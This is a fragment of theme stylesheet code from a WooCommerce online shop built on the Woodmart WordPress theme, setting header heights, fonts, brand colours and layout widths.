		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-header_912234">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 42px;
	}
	
	.whb-general-header-inner {
		height: 105px;
	}
	
	.whb-header-bottom-inner {
		height: 50px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 42px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 50px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 219px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 259px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 299px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 199px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 234px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 259px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 199px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 42px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 42px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 105px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 105px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
		margin-top: -1px;
		margin-bottom: -1px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -1px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 51px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 38px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 0px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 115px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 100px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 100px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 38px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 38px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(208, 2, 27, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(208, 2, 27, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-bottom-style: solid; }.whb-wjlcubfdmlq3d7jvmt23.wd-more-cat:not(.wd-show-cat) .item-level-0:nth-child(n+6):not(:last-child) {
				    display: none;
				}.wd-more-cat .item-level-0:nth-child(n+6) {
				    animation: wd-fadeIn .3s ease both;
				}
				.wd-show-cat .wd-more-cat-btn {
				    display: none;
				}
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#0a0a0a;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: "Lato", Arial, Helvetica, sans-serif;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-INTEREST FORM .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product_title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.font-alt{
	font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: "Poppins", Arial, Helvetica, sans-serif;font-weight: 600;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, p.stock.in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#dd3333;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#dd3333;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#dd3333;
}

.with-animation .info-svg-wrapper path{
	stroke:#dd3333;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#5e5e5e;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#5e5e5e;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#5e5e5e;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#dd3333;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#000000;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#dd3333;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#000000;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//safetysouk.com.ng/wp-content/themes/woodmart/fonts/woodmart-font.eot?v=5.2.0");
	src: url("//safetysouk.com.ng/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix&v=5.2.0") format("embedded-opentype"),
	url("//safetysouk.com.ng/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.2.0") format("woff"),
	url("//safetysouk.com.ng/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.2.0") format("woff2"),
	url("//safetysouk.com.ng/wp-content/themes/woodmart/fonts/woodmart-font.ttf?v=5.2.0") format("truetype"),
	url("//safetysouk.com.ng/wp-content/themes/woodmart/fonts/woodmart-font.svg?v=5.2.0#woodmart-font") format("svg");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
	@media (min-width: 1222px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1222px) / 2);
			padding-right: calc((100vw - 1222px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1239px) / 2);
			padding-right: calc((100vw - 1239px) / 2);
		}
	}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
			</style>
